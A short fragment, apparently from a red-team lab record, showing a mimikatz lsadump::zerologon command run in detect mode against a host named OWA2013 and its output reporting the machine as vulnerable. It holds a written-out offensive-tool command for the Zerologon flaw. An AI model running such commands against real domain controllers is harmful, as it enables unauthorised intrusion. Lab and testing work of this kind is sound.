 mimikatz # lsadump::zerologon /target:OWA2013 /account:OWA2013$
[rpc] Remote   : OWA2013
[rpc] ProtSeq  : ncacn_ip_tcp
[rpc] AuthnSvc : NONE (0)
[rpc] NULL Sess: no
Target : OWA2013
Account: OWA2013$
Type   : 6 (Server)
Mode   : detect
Trying to 'authenticate'...
======================================================================
==========
  NetrServerAuthenticate2: 0x00000000
* Authentication: OK -- vulnerable
mimikatz #
Normal text file
红蓝对抗网络攻防实验室